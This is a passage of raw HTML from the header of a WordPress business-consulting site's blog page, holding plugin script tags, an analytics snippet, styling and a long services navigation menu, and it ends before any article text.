<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2C300%2C500%2C600&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"9f2a7ebda5","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"9f2a7ebda5","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wevio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wevio.com/wp-json/wp/v2/posts/3587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wevio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.wevio.com/wevio-blog/seo-to-do-list-after-a-website-launch/" />
<link rel='shortlink' href='https://www.wevio.com/?p=3587' />
<link rel="alternate" type="application/json+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fwevio-blog%2Fseo-to-do-list-after-a-website-launch%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fwevio-blog%2Fseo-to-do-list-after-a-website-launch%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.wevio.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}.top_nav_wr .top_nav .logo a img{height:66px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Poppins;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Poppins;}h3, .h3{font-size:24px;}h3, .h3{line-height:32px;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-51864837-1']);
	_gaq.push(['_trackPageview']);
	(function () {
	var ga = document.createElement('script');
	ga.type = 'text/javascript';
	ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(ga, s);
	})();
	</script>
</head>
<body class="post-template-default single single-post postid-3587 single-format-standard mega-menu-consulting-primary-menu site_layout_1  header_style_2 sticky_menu wpb-js-composer js-comp-ver-7.1 vc_responsive">
<div id="wrapper">
	<div id="fullpage" class="content_wrapper">
								<header id="header">
															<div class="top_bar">
							<div class="container">
																	<div class="header_socials">
																							<a target="_blank" href="https://www.facebook.com/Wevio"><i class="fa fa-facebook"></i></a>
																							<a target="_blank" href="https://twitter.com/Wevio_Inc"><i class="fa fa-twitter"></i></a>
																							<a target="_blank" href="http://www.instagram.com/wevio"><i class="fa fa-instagram"></i></a>
																							<a target="_blank" href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company"><i class="fa fa-google-plus"></i></a>
																							<a target="_blank" href="https://www.linkedin.com/company/wevio"><i class="fa fa-linkedin"></i></a>
																							<a target="_blank" href="https://www.flickr.com/photos/wevio/"><i class="fa fa-flickr"></i></a>
																							<a target="_blank" href="http://www.pinterest.com/wevioinc/"><i class="fa fa-pinterest"></i></a>
																							<a target="_blank" href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw"><i class="fa fa-youtube"></i></a>
																																</div>
																																			<div class="top_bar_info_wr">																																																																</div>
															</div>
						</div>
																								<div class="header_top clearfix">
							<div class="container">
								<div class="logo media-left media-middle">
																			<a href="https://www.wevio.com/" title="Global Business Development Company & Investment Gateway"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
																	</div>
								<div class="top_nav media-body media-middle">
									
									<div class="top_nav_wrapper clearfix">
										<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
